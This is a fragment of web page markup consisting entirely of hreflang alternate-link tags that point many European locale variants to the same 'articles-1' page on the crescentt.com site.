<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/pages/articles-1">
